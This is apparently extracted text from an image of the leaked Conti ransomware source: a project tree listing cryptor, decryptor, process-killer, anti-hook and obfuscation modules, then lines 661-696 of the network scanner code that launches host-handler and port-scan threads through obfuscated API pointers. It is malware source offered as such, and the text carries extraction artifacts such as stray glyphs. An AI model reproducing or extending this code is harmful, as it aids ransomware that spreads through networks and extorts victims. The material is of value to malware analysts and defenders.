 antihooks
api
chacha20
Debug
filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
661 » hHostHandler = pCreateThread(NULL, 0, &HostHandler, NULL, 0, NULL);¤¬
662 » if (hHostHandler == INVALID_HANDLE_VALUE) {¤¬
663 ¤¬
664 » » logs::Write(OBFW(L"Can't create host thread."));¤¬
665 » » goto cleanup;¤¬
666 ¤¬
667 » }¤¬
668 ¤¬
669 » hPortScan = pCreateThread(NULL, 0, &PortScanHandler, NULL, 0, NULL);¤¬
670 » if (hPortScan == INVALID_HANDLE_VALUE) {¤¬
671 ¤¬
672 » » logs::Write(OBFW(L"Can't create port scan thread."));¤¬
673 » » goto cleanup;¤¬
674 ¤¬
675 » }¤¬
676 ¤¬
677 » pPostQueuedCompletionStatus(g_IocpHandle, 0, START_COMPLETION_KEY, NULL);¤¬
678 » pWaitForSingleObject(hPortScan, INFINITE);¤¬
679 ¤¬
680 » AddHost(STOP_MARKER);¤¬
681 » pWaitForSingleObject(hHostHandler, INFINITE);¤¬
682 ¤¬
683 cleanup:¤¬
684 » pDeleteCriticalSection(&g_CriticalSection);¤¬
685 » if (g_IocpHandle) {¤¬
686 » » pCloseHandle(g_IocpHandle);¤¬
687 » }¤¬
688 » if (hHostHandler) {¤¬
689 » » pCloseHandle(hHostHandler);¤¬
690 » }¤¬
691 » if (hPortScan) {¤¬
692 » » pCloseHandle(hPortScan);¤¬
693 » }¤¬
694 ¤¬
695 » pWSACleanup();¤¬
696 }